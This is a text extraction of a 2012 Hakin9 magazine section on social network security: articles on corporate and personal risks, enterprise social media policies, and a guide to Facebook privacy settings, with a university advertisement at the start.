D. DavID MoNtero abujaD. David Montero Abuja (1976), aka „Raistlin” is CISA, CISM and CRISC by ISACA, besides having the only degree awarded ISMS Lead Auditor IRCA in Spain. Andalucia OWASP Chapter Leader and member of the ISO subcommittee JTC1/SC27/WG1 of Spain.In 2006 he founded the iSoluciones Group, a group of com-panies specialized in information security, and in 2009 the IP Intrusion company, specializing in ethical hacking, based in Spain, Germany and Uruguay. He can be contacted [email protected].

> Evaluate, select, deploy and assess computer forensics measures to respond to and alleviate a security incident to prevent loss or corruption of sensitive information.
> Support corporate, law enforcement and legal communities in the investigation and analysis of digital data.
Technology FORENSICSJoin the new breed of detectives.
TAKE YOUR SLEUTHING TO THE NEXT LEVEL WITH A DEGREE IN TECHNOLOGY FORENSICS
WWW.UAT.EDU/TECHFORENSICS
CLUSTERGEEK WITH CAUTION!LEARN, EXPERIENCE AND INNOVATE WITH THE FOLLOWING DEGREES: Advancing Computer Science, Artificial Life Programming, Digital Media, Digital Video, Enterprise Software Development, Game Art and Animation, Game Design, Game Programming, Human-Computer Interaction, Network Engineering, Network Security, Open Source Technologies, Robotics and Embedded Systems, Serious Game and Simulation, Strategic Technology Development, Technology Forensics, Technology Product Design, Technology Studies, Virtual Modeling and Design, Web and Social Media Technologies
Program accreditations, affiliations and certifications:
SYSTEMS SECURITY FOR THE 21st CENTURY
www.ncahlc.org
> Learn to follow the trail of digital evidence in UAT’s cyber security lab funded by the Department of Defense.
Please see www.uat.edu/fastfacts for the latest information on program performance, placement and costs.
01/2012164
Social Network Security
In the past, Internet-based attacks on individuals and enterprises were usually accomplished via technical attacks such as those on network com-
munication protocols or on operating system exploits or flaws. Within the past few years, the security com-munity again had to deal with an old type of security threat, namely social engineering. Social engineering is a technique that coerces a user into doing some-thing useful for the attacker (e.g. clicking on a web-link to execute malicious code). Typically, a user is not aware they are acting in favor of the attacker. So-cial engineering is well known through phishing/online banking attacks but also occurs within social network platforms. Social engineering is a well known problem throughout the ages but problems regarding the priva-cy protection of Web 2.0, and with it: social networks, led to a renaissance of these social engineering at-tacks. Besides the purely social engineering aspect of social networking platforms, we will also describe oth-er problems of these social networks. Recently many news and publications came out focusing on the prob-
lem of privacy protection, data leakage and other prob-lems associated to the use of social networks. In this article, we provide a summary of these known prob-lems, too.
reducing an enterprise’s FootprintCompanies can create profile pages within social net-works that can usually be liked (Facebook) or followed (Twitter) by the social network’s users. However, us-ers are in several cases able (such as on Facebook) to put content in a company’s profile and therefore can talk about a company’s products and are – in some cases – able to rate these products. Competitors can place bad product evaluations on such profiles and angry users can do the same. However, profile pages are not required to blame a company as shown in the case of Kentucky Fried Chicken: A video uploaded to Youtube.com showing rats running through a subsid-iary of KFC was distributed in a social networking plat-form and thus resulted in a loss of reputation for some users [1]. On the other hand, angry employees of a
Social Network SecurityPart 1 – a Summary of risks
Social networking platforms such as Facebook or XING aim on collecting huge amounts of personal information about their users. In this first of two articles, we will highlight the risks linked to such social networking sites while the next article will focus on the protection methods which can be applied for enterprises and private users.

Social Network Security
www.hakin9.org/en
company can harm the standing of their employer by posting status updates, such as Oh my god, my boss wants us to put an unfinished software release on our website to satisfy the customers with the stupid new feature. Other variants of web 2.0-based content con-tributions are also harmful for enterprises, as shown in a case of the boss of an advertising agency in Stuttgart who posted his political opinion in a social network [2]. Similar problems occur if employees like politically in-correct content [3]. Regardless, each company has to take intensive care of their profiles to remove harmful content.
loss of confidential informationA similar problem is the loss of confidential information via social networks. For instance, a user can post We plan to add the new feature for XY support, however, it will still take six months of hard work and I am already damn busy right now to a social networking platform. This message contains potentially confidential infor-mation about the planned support. A competitor can then use this information to advance the development of a comparable feature in their product. Of course, the information leakage can be intentional or non-inten-tional, dependent upon the user’s goals. However, it is worth mentioning that the publication of such confiden-tial information due to overt channels such as Face-book is not comparable to covert information transfer using steganographic channels or covert channels [7].
cyber Mobbing and loss of timeIn online networks, the inhibition threshold of users is low in comparison to their behavior outside of a social network [5]. This lower threshold can result in cyber mobbing using social networks. Due to the typical link-age of personal friends as well as friends from work, a new problem is envisioned: If the social network’s user is mobbed at work, the mobbing can continue within the social networking platform and thus can be adopt-ed by other friends which are actually not colleagues of the person. However, such a scenario is only valid if and as long as the friendships are established.
The loss of work time of employees related to the us-age of social networking platforms (be it for cyber mob-bing or – what is more likely – for typical social interac-tions) also results in a loss of money for the employer (approximately one hour per day and employee [4]).
acknowledgementsThis work is a partial summary of work done by the HSASec security research group (www.hsasec.de) at the University of Applied Sciences in Augsburg. We would like to thank all other contributors for their information retrieval work with-in the summer school.

01/2012166
Social Network Security
MonitoringA well-discussed problem is the monitoring of social network users. Besides the fact, that social network-ing providers know when a user is online, they also know, how long a given user is online and, depending on the IP address, they also know from which location the user accesses the social networking platform or can at least get significant information about the cur-rent global area of a user if no anti-trace proxy is used. However, third party applications can obtain the same information by monitoring whether a user is marked as online or not. In case a user publishes his location (e.g. using services such as Facebook places), a third party is able to access this information, too. Thiefs can use this information to detect the absence of users from their home to steal personal objects.
Malware and SPaMThe distribution of malware (viruses etc.) and SPAM is possible through social networking platforms as well. The capability to like content eases the content’s dis-tribution. For instance, a website containing a funny video but also some malware, can be liked by a user. The like and the website’s abstract is then presented to the user’s friends who can also click on that link and visit the harmful website. Besides the distribution of malware, phishing attacks and SPAM distribution are possible by weaponizing likes. Similar problems are related to the well-established short links (Link short-
eners such as bit.ly can be used to by attackers to hide the destination of a link [6]).
identity theftIdentity theft is the discipline of taking over another person’s identity. Such a takeover requires as much personal information as possible and thus acquiring this information can be eased by using social net-working platforms. Using available personal informa-tion, friendships can be established to other persons by spoofing an identity. A thinkable attack in that case is to scan social networking platforms for friends of a person. In this case, one person X is a friend of per-son Y in social network A but not in social network B, the attacker can use the information obtained about person X in network A to create a profile for person X in network B. Afterwards, the attacker can use the new profile of X in network B to establish a friendship with person Y. Such a friendship can be used to gain additional personal or even confidential business in-formation. Tools such as Facebook Pwn help to es-tablish such fake contacts. Facebook Pwn is a Java framework that automatically sends friend requests and dumps all personal information of a user to the at-tackers system after a friendship was established [8].
Co-Authors of the original document: Gordon T. Rohrmair, Franziska Krün, Benjamin Kahler, Florian Forster, Dominik Heimstädt, Sebstian W. Kraemer, and Patrick Branner
SteFFeN weNdzelSteffen Wendzel is a Ph.D. student at the University of Hagen as well as a member of the security research group at the Uni-versity of Applied Sciences (UAS) in Augsburg (HSASec). He re-ceived his Diploma (FH) degree from the UAS in Kempten in 2009 and his M.Sc. degree from the UAS in Augsburg in 2011. He is author of a number of books, articles and other publica-tions. His website is http://www.wendzel.de.
references• John H. Bell: Corporate Reputation in the Social Age, http://www.yoursocialmediascore.com/downloads/b_repmanagement.pdf
[1]• Politik Digital: Der bezahlbare Ruf, http://politik-digital.de/der-bezahlbare-ruf [2]• Legal Tribune Online: Illoyale Arbeitnehmer – Gefährliches Netzwerken bei Daimler, http://www.lto.de/de/html/nachrichten/3386/il-
loyale_arbeitnehmer_gefaehrliches_netzwerken_bei_daimler/ [3]• Marzena Sicking: Facebook & Co verursachen Millionen-Schäden in Unternehmen, http://www.heise.de/resale/artikel/Face-
book-Co-verursachen-Millionen-Schaeden-in-Unternehmen-1251956.html [4]• paradisi.de: Online-Kriminalität: Hemmschwelle bei Jugendlichen sehr niedrig, http://www.paradisi.de/Freizeit_und_Erholung/
Gesellschaft/Jugendkriminalitaet/News/15987.php [5]• Andrea König, Chris Nemey: 5 Bedrohungen bei Social Media, http://www.cio.de/knowledgecenter/security/22777
66/index.html [6]• Steffen Wendzel, Jörg Keller: Low-attention forwarding for mobile network covert channels, 12th IFIP Communications and
Multimedia Security Conference (CMS), Ghent, pp. 122-133, Springer, 2001 [7]• Saafan: fbpwn – A cross-platform Java based Facebook social engineering framework, http://code.google.com/p/fbpwn/ [8]
rolaNd kochRoland Koch is a member of the security research group at the UAS Augsburg. He received his Diploma (FH) degree from the UAS in Kempten in 2009 and currently finishes his Master’s de-gree in computer science at the UAS in Augsburg. His website is http://www.devko.de.

www.webauthority.eu
Co-funding support provided by European Union from European Regional Development Fund
01/2012168
Social Network Security
Social networking platforms such as Facebook or XING aim at collecting huge amounts of person-al information about their users. In this second
of two articles, we will highlight the risks linked to such social networking sites while the first article focused on the protection means which can be applied for enter-prises and private users.
introductionTo deal with problems caused by social networks, the first idea of enterprises for handling these risks is to sim-ply block social networking sites. However, blocking such sites is linked to disadvantages. Blocking will not only cause morale issues, but also prevent employees from participating in discussions outside of the companies’ walls. In your private life, blocking these sites may help you to stay productive and prevent your children from registering under the required age of 13 at Facebook. However, the appropriate way to handle issues with so-cial networks in corporate environments is to increase the awareness of employees. Porsche blocks Facebook to prevent the company from data loss porschefb [1]. This might sound paranoid, but just these days there are reports about the CIA watching Twitter tweets as well as Facebook status updates ciatwitter [2].
your Personal Security aspectIf you use a social network, you should always con-sider which information you share and with whom you share them. The main principle should always be that less sharing of private information is better. You can-not see where your data is stored and who will be able to read it in the end. Therefore it is not recommended to trust any social network provider. If you get private
messages or contact requests, the most critical task is to verify these in the real life. By simply viewing a photo and a description you cannot veify that the vir-tual person is actually your friend. If messages contain critical topics, consider contacting the person by tele-phone.
On Facebook, there are a lot of so-called apps which request access to your profile. This also happens on
Social Network SecurityPart 2 – Fencing the risks
This article provides a summary of how to deal with the security aspects of social networks.

www.hakin9.org/en
websites that use Facebook for their authentication. You should always read the permissions the appli-cation requests and consider if the application real-ly needs them. Just accepting these permissions can lead to full access to your and your friends’ private in-formation, whether you are using this application right now or not. For your account security you should use (as for every other service) a strong password that in-cludes letters, numbers and special characters. You should also use a unique password for each social network, to prevent that if an attacker knows one, he cannot use it for your other accounts. Of course you should also never share your password or use your account information to log into other sites. If other sites request this information, it will most certainly be an attempt to steal it.
One of the latest attacks on user privacy was based on the fact, that most people use the same email ad-dresses on all social networks attackprivacy [3]. To pre-vent to be hit by this, try to use a unique email for each network.
Handling Social Networks in enterprise environmentsBlocking social network sites in a company environment is quite simple to apply by using adequate proxy or fire-wall settings. However in most cases, this doesn’t make sense because there is always a way around these means and the employees will use the platforms also in their spare time. This private usage can affect your company but you cannot forbid it.
It is very important to teach employees the risks of social networks. Moreover not only the employees but also their families have to be made aware of the risks. If the wife of a security manager writes on Facebook that next month she is on holiday with her husband, this could be useful information for attackers.
There are companies around that provide training, but it can mostly be performed internally in the company. The required information is available on the Internet for free. We recommend interactive training, not just pro-viding some information material because this is like-ly to be ignored. Interactive training (e.g. securing your personal profile in Facebook by modifying the settings) is a much more effective way to teach your employees. It is always important not to focus on personal security issues only, but also to explain potential risks for the
acknowledgementsThis work is a partial summary of work done by the HSASec security research group (www.hsasec.de) at the University of Applied Sciences in Augsburg. We would like to thank all other contributors for their information retrieval work with-in the summer school.

01/2012170
Social Network Security
company (cf. Article 1: S. Wendzel, R. Koch: Social Net-work Security, Part 1 – A Summary of Risks).
PoliciesFor every company, a social network policy must be cre-ated. A policy helps to explain the risks that can arise by interacting with social networks. A policy should not be a list of forbidden things, but an explanation why some actions can cause serious damage for the company. You can find sample policies on smpol [5], a database with 178 policies of known companies. Because the In-ternet is a fast changing world, these policies have to be updated regularly. Therefore, the awareness training must be done regularly (e.g. annually).
An example for a company with a recommendable policy is IBM. This policy not only includes guidance for the company but also for the employees ibmguide [4]. The authors advise the employees to take part in social networks to find new ideas, but also show the legal aspects and risks in company and private us-age. This guideline is updated regularly, to include new trends in technology. The IBM policy also in-cludes notice that all information that is put on the Internet will be visible for a long time and is nearly impossible to get deleted. It also informs SN users that sharing material should cover with legal rights and copyright. If employees discuss topics that are directly related to IBM, they should declare that they are employees of IBM, if needed also with the posi-tion in the company. However, the employees should also declare that they are posting their own opinion,
i.e. they are not speaking for the whole company. Of course, the policy forbids the sharing of confidential information and the quotation of business partners without their acceptance. The policy moreover cov-ers that you should not publish emotional or even in-sulting messages on the Internet. Employees should also not talk about political topics. The policy of the BBC for example includes the point: The personal use of the internet by BBC staff must be tempered by an awareness of the potential conflicts that may arise bbcpol [6]. Last, but not least, there is one important aspect included in Intel’s: Always pause and think before posting intelpol [7].
There are no standards available for handling the so-cial networks in cooperate environments. But the avail-ability of the mentioned guidelines of well-known com-panies shows that they are already aware of social networking security aspects.
Co-Authors of the original document: Gordon T. Rohrmair, Franziska Krün, Benjamin Kahler, Florian Forster, Dominik Heimstädt, Sebstian W. Kraemer, and Patrick Branner
SteFFeN weNdzelSteffen Wendzel is a Ph.D. student at the University of Hagen as well as a member of the security research group at the Uni-versity of Applied Sciences (UAS) in Augsburg (HSASec). He re-ceived his Diploma (FH) degree from the UAS in Kempten in 2009 and his M.Sc. degree from the UAS in Augsburg in 2011. He is author of a number of books, articles and other publica-tions. His website is http://www.wendzel.de.
references• [Porschefb] Porsche Curbs Facebook `Threat,’ Shields Itself Against Spying, http://www.bloomberg.com/news/2010-10-11/
porsche-curbs-facebook-threat-shields-itself-against-spying.html [1]• [ciatwitter] AP Exclusive: CIA following Twitter, Facebook, http://news.yahoo.com/ap-exclusive-cia-following-twitter-face-
book-081055316.html [2]• [attackprivacy] Attacking the Privacy of Social Network Users, Marco Balduzzi, HITB SecConf 2011, Kuala Lumpur, Malaysia –
11-13/10/11 [3]• [ibmguide] IBM Social Computing Guidelines, http://www.ibm.com/blogs/zz/en/guidelines.html [4]• [smpol] Social Media Policy Database, http://socialmediagovernance.com/policies.php [5]• [bbcpol] Social Networking, Microblogs and other Third Party Websites: Personal Use, http://www.bbc.co.uk/guidelines/editori-
alguidelines/page/guidance-blogs-personal-summary [6]• [intelpol] Intel Social Media Guidelines, http://www.intel.com/content/www/us/en/legal/intel-social-media-guidelines.html [7]
rolaNd kocHRoland Koch is a member of the security research group at the UAS Augsburg. He received his Diploma (FH) degree from the UAS in Kempten in 2009 and currently finishes his Master’s de-gree in computer science at the UAS in Augsburg. His website is http://www.devko.de.


01/2012172
SOCIAL NETWORK SECURITY Social Network Privacy Guide
Social networking services are kind of online ser-vice that focuses on building social relations among people shared their information about
themselves. This information filled their profiles makes users possible to search and extract necessary infor-mation. It means the search will analyze only the ac-tual contents you want (images, video, text, calendar events). Such representation is often based on each user profile as set of social links, interests, public data, and other linked services. Current trend has fast been growing to control mechanism unification for a long time. Each of these social services meets with users desires to less inputting about them. That’s why you are allowed to be sign up/in by Facebook button or Twit-ter button following which you can start to organization your own networks groups by involving others friends via email, social address book or switching your profile into public zone indexed by search engines like Google, Yahoo or Bing. This is so-called individual-centered ser-vice whereas online community services are group-cen-tered based on user abilities to share ideas, activities, events, and interests within their individual networks.
Web-based social networking services make it pos-sible to connect people who share interests and activi-ties across political, economic, and geographic borders. Through e-mail and instant messaging, online commu-nities are created where a gift economy and reciprocal altruism are encouraged through cooperation. Informa-tion is particularly suited to gift economy, as information is a nonrival good and can be gifted at practically no cost (Figure 1).
Social networking services share a variety of techni-cal features. The most basic of these are visible pro-files with a list of “friends” who are also users of the
site. A profile is generated from fields filled by users, such as age, location, interests, etc. Many sites allow users to post blog entries, search for others with similar interests create groups shared their interests, and up-load or stream live videos. Real-time feature allows us-ers to contribute with content type of which is broadcast as live radio or television broadcasts. Companies have begun to merge business technologies and solutions with new interactive communities that connect individu-als based on shared business needs or experiences, sometimes by providing additional tools and applica-
Social Network Privacy GuideThis series of articles about security trips how to make social networking is more secure on the top social networks.
Figure 1. Reciprocal altruism

SOCIAL NETWORK SECURITY Social Network Privacy Guide
www.hakin9.org/en 173
tions, like LinkedIn. Social networks are becoming one of the most popular tools to build your own brand im-age despite if enterprise you are or individual specialist. Moreover, you can to learn about new technologies and competitors. It’s a powerful way to the students/workers to be involved with their professionals for internship and job opportunities using these services.
The easiest way to understand social networking is to think of it like high school. You had friends in school, and you knew quite a few people even if you weren’t friends with all of them, but it’s likely that you didn’t know ev-eryone. If you’ve ever moved to a new school – or if you can imagine moving to a new school – you start out with no friends. After attending classes, you start meeting people, and as you meet them, you begin associating with those that have similar interests. Getting started with social networking is much the same as starting at a new school. At first, you don’t have any friends. But as you join groups, you begin to meet people, and you build a friends list of those with similar interests.
Social networking is based on a certain structure that allows people to both express their individuality and meet people with similar interests. Profile is main check-list to become part of each social network by describing yourself. It is a typical records like where you live, what your hometown is, how old you are, who’s your favor-ite actor/singer, and what’s your favorite book/song and etc.
• Friends are common type of trusted members of the site that are allowed to post comments on your profile or send you private messages regard-ing your social IT policy. It changes from one so-cial network to another, e.g. LinkedIn refers to them as connections without ability to create lists of your friends like Facebook.
• Groups help you find people with similar interests or meet up in discussions specific topics.
• Discussions bring interaction building between us-ers’ by discussion boards and polls.
• Media is some kind of features to post pictures, mu-sic, video clips and other related your interests.
• Notes extend social profile place them as short commentaries or drafts.
• Blogs are another feature of some social networks underlay in ability to create your own blog entries. It’s also different per each service. For example, it has the same name on MySpace, while it named Pages on Facebook. Many social services allow to cross=post into your blog, Facebook pages, wall/feed and etc.
• Applications are popular kind of widgets usually lo-cated on application market (Figure 2-6).
Social networks have a privacy issues like any tech-nology especially emerging technology. Privacy con-cerns with social networking services have been raised growing concerns amongst users on the dan-gers of giving out too much personal information that can be leaked to the hands of large corporations or governmental bodies, allowing a profile to be produced on an individual’s behavior on which decisions, detri-mental to an individual, may be taken. Privacy on so-cial networks can be too complex to build and up-grade by many factors like inadequate way of protec-tion, third parties frequently nullify IT policy because their applications and services post information on so-cial networks for a variety of purposes mainly in public. Many social networking services, such as Facebook, provide the user with a choice of who can view their
Figure 2. Social Networks used
Figure 3. Problems experienced on social networks Figure 4. The social networks are least blocked on workplaces

01/2012174
SOCIAL NETWORK SECURITY Social Network Privacy Guide
profile. This prevents unauthorized user(s) from ac-cessing their information. Users disclose identity-rele-vant information via their profile to others. This infor-mation is referential, directly referring to a person, or attributive, describing attributes to the data subject. Al-though most laws and regulations restrict the access to referential information, attributive information is not protected as such. However, the aggregation of large amounts of attributive information poses new privacy risks.
Information spreads faster through a Social Net-works than through a real-life network. Information might be disclosed to a group of people unexpectedly, because the digital information is easy copyable, can be stored indefinitely and is searchable. The usage of most of these websites is free, and social networks have to make money by generating revenues from the relevant information of their users. The most com-mon way to achieve this is to create marketing pro-files of users and serve them with targeted ads. Social Network Sites track the activity of their users on their own websites and those of their marketing partners. They are able to gather unprecedented amounts of secondary personal information on their users, some-times even without the informed consent of the users. The information on the websites can easily be used to damage someone’s reputation. Of course, these points aren’t obliged to affect all social users, but most of them. Architecture of vulnerability emerges personal data become public after what there’s no legal docu-ment granted protection of them. It’s true for American Law, it’s also true for Russian, and I suppose it’s true for most countries at world, because it is hard to proof that the facts are private when a user posts them on public-profile and the monetary damage is in this case difficult to measure.
There’s a main privacy risk for social users that social network don’t suggest any control over your relevant in-formation by default. Moreover, others like friends can post information about the user, which can only be de-leted after the fact, if possible at all.
Security behind default settingFor example, despite of insecurity by default existence Facebook has extremely detailed setting brought abil-ity to set up the of desirable privacy aspects. However, these settings change often; you may think you know everything there is about them, only to be greeted with a completely different layout and a bunch of new options the next time you visit the dreaded Facebook Privacy Settings page. Nowadays there several good practic-es researching Facebook Privacy such “MakeUseOf” as one of the most full detailed whitepaper. Unfortu-nately, there is no one whitepaper around it after Face-book TimeLine was introduced. It extremely redesigned privacy management versus manner that’s was be-fore. That’s why this issue is hot for now. Also, I’m go-ing to cover not only Facebook but Twitter, LinkedIn, MySpace, Windows Live, Google, YouTube, Viadeo, etc. I’m going to discuss social privacy policy as well as smart web-services that help everyone to keep their social network cleaner and inform about some kind of harmful events.
Before I present details of social privacy I’d to high-light the general ideas of privacy and their justifiability. As you know each network has a so-called a trust mem-ber connection often named as Friends, Connection or somehow in this manner. Some of social networks like Facebook bring difference between all your social friends. This feature is known as Friend Lists. The first mention covers idea to avoid naming any list as Friend; if you really want to name like this then name it like F-r-i-e-n-d-s, for example. You have to distinguish sense between headers of your list and term in general use. Anyway your list may cross, because it’s normal like a “Security Friends”, “Security Blog Readers” and “Non-Security Blog Reader” where the “Security Friends” and “Security Blog Readers” are possible to cross while “Blog Readers” may include both of readers like secu-rity, non-security, or your publishing team’ friends. It’s up to because some posts you will do aren’t applicable to intersection set. In that case, you can include “black list” that won’t see you posts as well as select people you
Figure 5. % who feel unsafe on the social networks Figure 6. Displeasure with privacy controls in social networks

SOCIAL NETWORK SECURITY Social Network Privacy Guide
www.hakin9.org/en 175
want exclude from seeing, or select people as white list. Each case is different therefore there’s no unique solu-tion for that, because you may have a lot of “black list” people that difficult to exclude by selecting and vice ver-sa you may have a lot of friends in white list. However, each group (friend list) is applicable for unique privacy setting you made.
Next insecurity statement is around removing your-self from Facebook or search engine results. It’s unique for each case again, and you mustn’t think about pri-vacy among specific networks. A simple example, you’ve a Facebook account that has a protection like this meant you can’t be found on web or Facebook. Al-so you have a LinkedIn account that public where you can place information about your Facebook account or job-searcher account like HeadHunter. So, it’s ob-vious hasn’t enough to remove yourself from only one social network if you want totally anonymous within a scope of this conception. As you can see, there’s a lot of side attack vector to know your Facebook ac-count. Another example, you’ve a friend on Facebook who’s have a public friends list for his friends which has the public list by-turn. You wouldn’t bring one-self to hide friends list. Sometimes, it’s enough to find out information about you, too. Moreover, you can be tagged on photos; however it lies in privacy manage-ment to ask moderation. In the last case, you’ll re-ceive asking on your timeline to decide whether agree with it or not. So, somewhere your social contact or reference about it is being found with the lapse of time.
Photo tagging is one of discussed insecurity points. Everyone is hurry to say, not tag your photos even if it’s profile picture. It’s quite justifiability, because of the blog picture can be indexed my search engine, or Google avatar are indexing. It means you already have at least minimum indexed photos but it doesn’t mean you should tag everything everywhere and everybody. You may tag among your friends but you must be sure that they don’t have some kind of public profile that brings your photos on the web. Yes, some of your friends don’t want to live public lives so it can only be recommendation for everyone to hide their friends list while in scope of Facebook legal documents you may only ask your friend follow this idea; however other his friend can ask him to show. It remembers me my first article about BlackBerry where I discuss key-stoke emulation and ability to photoscreen password when it’s free from asterisks (Hakin9 2011 #2, Is data secure on the password protected blackberry device). You’re as an administrator can to disable feature of password unmasking. If you do like this you’ll get a user-device that totally wiped when user spend all password at-tempts. That was why you shouldn’t do like this and should check installed programs as well as installed
modules on your BlackBerry device and track mali-cious active on GUI-side.
Your birthday, relationship and other sensitive infor-mation should be hided from eyes except you have a strong reason not to do like this. It should be hided cause of only one reason: there’s no legal document to grant protection for your private data if it’s easy avail-able on web or search engine. It doesn’t matter much whether it’s Facebook legal documents or country legal documents. Other sensitive information like your IM da-ta or your emails should be opened only around a mini-mum data, because it’s not a just a service that helps you to memorize them. On other hand, there’s no need to hide it if you public blog have the same quantity of ways how anyone can contact with you.
Applications often bring useful features like filtering or another extending of your social profile. Unfortu-nately, a little of them prefer to give you non-posting features by default while other tends to retell for all Facebook about actions you made. Sometimes, you have a time by chance after you installed it and be-fore application will do reposting your action. It’s time to correctly set up all notification from such programs. The most applicable way to set notification is “only for me”, because I know rarely cases when I have to tell anyone about it. No one application breaks your pri-vacy policy; you only should realize that you have to recreate a new level of you privacy. It means any ap-plication only asks you about available social data and possible actions and application aren’t being covered by the base policy.
The typical social privacy policy declares that “We allow you to choose the information you provide to friends and networks through our social network. Our network architecture and your privacy settings allow you to make informed choices about who has access to your information. We do not provide contact informa-tion to third party marketers without your permission.” It changes from one to another while a sense is provid-ing setting feature where you should set your privacy vision. The main reason why any service is subjected to criticism is the default account settings allow for any-one in a shared network to view a user’s entire profile. It’s right; your default account must restrict any actions even for you. However, even Wizard Privacy Manager will appear on any social service after your first login, such Privacy Wizard makes no difference because you have to set privacy for all your social flows. Sometimes Facebook comes in criticism because of that despite of security feature that switch allowability of your profile into “only for you”.
Police is always behind any security trick and tips be-cause they might legitimately ask to access your friend’s data exposing your actions to a public court case if you shared something private with him.

01/2012176
SOCIAL NETWORK SECURITY Social Network Privacy Guide
Chapter I. Security beyond the whole picturePart I. FacebookProfileBefore we start talking about security options we need to examine what our profile looks like after timeline is accepted. Each profile has following parts:
• Basic Info• About You• Contact Info• Favorite Quotations• Work and Education• History by Year• Pages• Relationships and Family• Living
The About Me section [Figure 7] stores all information you want put to this section. This section can be avail-
able not only for public, your friends or only you, it’s completely set up to choose by list or specific person who can or can’t see this part.
The Basic info section [Figure 8] stores all informa-tion which can be used to fill other non-Facebook profile
Figure 7. “About you” section
The best Facebook privacy rules [Figure 46]The most sharing cases cover by following security settings that enough to keep privacy
• Public Public includes people who are not your friends on Facebook and people who are not in your school or work networks.• Friends of friends The Friends of Friends option is available for minors only as the maximum audience they can share with. It allows minors to
share with friends and their friends.• Friends This option lets you post stuff to your friends on Facebook. If anyone else is tagged in a post, it becomes some kind of
Friends because the audience expands to also include the tagged person and their friends.• Friends except Acquaintances All friends except acquaintances list• Only Me This option let’s see something only for you. The most interesting when you don’t want to share your birthday, but you need
to fill it to pass social networks agreement• Custom The Custom privacy setting lets you specify who is able and not able to view the content you share. When you choose Cus-
tom a pop-up box will appear. From the box, you can choose to share with or exclude specific networks, friends, and Friend Lists. In other words, you can make content visible to specific people or make content visible to work or school networks that you belong to, hide content from specific people or hide content from everyone so that only you can see it.
• Friends List Different friends list you made including auto created list by city tag or company tag
The top of public data on Facebook (according to MakeUseOf)• Things that are always public include questions, comments on Facebook help pages, comments on application help pages,
showing up as an attendee at a public event, your -name and current profile picture-, your gender and your networks.• Things that most people think is private (but are public by default) include Google search results, letting applications your
friends use know your information, pages you “like”, allowing websites and applications you use know your information, in-stant personalization by Facebook partner sites, ability to add you as a friend, ability to send you a message, status updates, bio & favorite quotes, current location, hometown, interests, relationships and family.
Did you know?To see how your public profile looks like follow Home->Account Setting->Subscribers->”Want to know what subscribers can see? View your public timeline”.

SOCIAL NETWORK SECURITY Social Network Privacy Guide
www.hakin9.org/en 177
by clicking sing up button; also each social application tend to use this part. Basic info includes your sex, birth-day date, your current relation status, your languages, political views and other. All records except your sex are controlling in the same way like previous section by choosing any one to see. Your birthday record has two ways to control where the first way is stronger. First way is to choose who can see it; second way is choos-ing whether or not publishes this in timeline [Figure 9].
The Contact info section [Figure 10] stores your emails account, mobile/work/home phone numbers, your IMs, your address and web site. Each email is available to be public or private for anyone or for se-lected persons. The best idea to set your Facebook email to public, because if somebody doesn’t have a Facebook Account (s-)he always can send you mes-
sage via traditional email even if it’s Facebook email address. Other emails should set into “Friends” or “Only Me” state. The last state is most applicable if you keep your IMs as public information. Each of your phones are allow to separately controlling too despite of group tag such works, mobile, fax, home, etc. Scope of your Address, city, zip is controlling as an entire, therefore you must decide if Facebook is one of eBay account to fill too much details as they ask or not. Web-site record often refers to public blog, live jour-nals or your own web-site. As for me, I place this link to the http://re.vu/yury.chemerkin site stored all social ac-count in one place. It means I can hide all of my social contacts on Facebook except re.vu link. It’s completely up to you whether Facebook more privacy than re.vu if you start to receive a lot spam of not.
The Favorite Quotations section is the same with About Me section, so I miss this.
The Live section [Figure 11] stores two part informa-tion about your current city and your hometown site. They are both easy controlled separately. If you want to be easy found my these points while someone wants to connect with old-friends you should set this position
Figure 8. „Basic info” section
Figure 9. „Birthday” (Basic info) on timeline Figure 11. „Live” section
Figure 10. „Contact info” section

01/2012178
SOCIAL NETWORK SECURITY Social Network Privacy Guide
to public and make sure that profile are searchable for Facebook and not for all internet.
The Relationships and Family section [Figure 12] stores your current relationship which also can be controlled accurate within specific person and Fam-ily relation about your uncles, wife, children and etc. Good idea to set family relations visible only for per-son who involved in it to avoid any embarrassments except cases you has other reason to merge this list with another friends list, for example to build genea-logical tree.
